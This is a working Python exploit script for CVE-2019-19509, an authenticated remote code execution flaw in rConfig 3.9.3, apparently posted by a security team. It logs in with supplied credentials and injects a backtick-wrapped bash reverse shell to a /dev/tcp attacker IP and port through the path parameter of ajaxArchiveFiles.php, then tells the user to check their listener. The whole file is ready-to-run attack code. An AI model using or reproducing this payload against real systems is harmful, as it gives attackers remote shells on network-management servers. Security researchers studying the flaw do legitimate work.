 1 # CVE-2019-19509
2 # Version: tested v3.9.3
3 # $ python3 rconfig_CVE-2019-19509.py https://192.168.43.34 admin root 192.168.43.245 8081
4 #!/usr/bin/python3
5
6 import requests
7 import sys
8 import urllib.parse
9 from requests.packages.urllib3.exceptions import InsecureRequestWarning
10 requests.packages.urllib3.disable_warnings(InsecureRequestWarning)
11
12 print ("rconfig - CVE-2019-19509 - Web authenticated RCE")
13
14 if len(sys.argv) != 6:
15     print ("[+] Usage : ./rconfig_exploit.py https://target username password yourIP yourPort")
16     exit()
17
18 target = sys.argv[1]
19 username = sys.argv[2]
20 password = sys.argv[3]
21 ip = sys.argv[4]
22 port = sys.argv[5]
23 payload = '''`bash -i>& /dev/tcp/{0}/{1} 0>&1`'''.format(ip, port)
24
25 request = requests.session()
26
27 login_info = {
28     "user": username,
29     "pass": password,
30     "sublogin": 1
31 }
32
33 login_request = request.post(
34     target+"/lib/crud/userprocess.php",
35      login_info,
36      verify=False,
37      allow_redirects=True
38  )
39
40 dashboard_request = request.get(target+"/dashboard.php", allow_redirects=False)
41
42 if dashboard_request.status_code == 200:
43     print ("[+] Logged in successfully, triggering the payload...")
44     encoded_request = target+"/lib/ajaxHandlers/ajaxArchiveFiles.php?path={0}&ext=random".format(urllib.parse.quote(payload))
45     print ("[+] Check your listener !")
46     exploit_req = request.get(encoded_request)
47
48 elif dashboard_request.status_code == 302:
49     print ("[-] Wrong credentials !")
50     exit()
Gcow安全团队